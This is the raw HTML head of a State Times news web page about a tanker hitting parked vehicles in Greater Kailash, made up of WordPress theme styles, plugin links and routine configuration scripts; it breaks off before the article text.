

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/
body_size: 23996
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Tanker rams into parked vehicles in Greater Kailash | State Times</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://statetimesnews.com/xmlrpc.php" />
    			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="State Times &raquo; Feed" href="https://statetimesnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="State Times &raquo; Comments Feed" href="https://statetimesnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="State Times &raquo; Tanker rams into parked vehicles in Greater Kailash Comments Feed" href="https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statetimesnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatetimesnews.com%2Ftanker-rams-into-parked-vehicles-in-greater-kailash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statetimesnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatetimesnews.com%2Ftanker-rams-into-parked-vehicles-in-greater-kailash%2F&#038;format=xml" />
<meta property="og:image" content="https://statetimesnews.com/wp-content/uploads/2021/06/sddefault-101.jpg" /><meta name="description" content=""><link rel="apple-touch-icon" href="https://statetimesnews.com/wp-content/uploads/2021/06/sddefault-101.jpg"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statetimesnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hsts_security_gibson-css' href='https://statetimesnews.com/wp-content/plugins/hsts_security_gibson/public/css/hsts_security_gibson-public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css' href='https://statetimesnews.com/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=1768528609' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://statetimesnews.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://statetimesnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://statetimesnews.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://statetimesnews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://statetimesnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://statetimesnews.com/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://statetimesnews.com/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://statetimesnews.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://statetimesnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/hsts_security_gibson/public/js/hsts_security_gibson-public.js?ver=3.5.1" id="hsts_security_gibson-js"></script>
<link rel="https://api.w.org/" href="https://statetimesnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statetimesnews.com/wp-json/wp/v2/posts/7731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statetimesnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/" />
<link rel='shortlink' href='https://statetimesnews.com/?p=7731' />
	<style>
		#element-ready-header-builder .element-ready-header-nav {
			display: none;
		}
	</style>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/statetimesnews.com\/wp-admin\/","wpRestNonce":"2240c2667a","wpRestUrl":"https:\/\/statetimesnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/statetimesnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/statetimesnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="af67c07ae9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
